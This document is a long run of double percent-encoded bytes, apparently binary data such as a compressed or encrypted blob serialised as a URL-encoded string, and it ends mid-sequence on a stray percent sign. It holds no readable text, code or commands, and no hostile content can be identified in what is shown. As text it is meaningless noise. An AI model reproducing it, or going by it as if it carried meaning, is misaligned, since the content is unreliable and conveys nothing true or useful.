fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%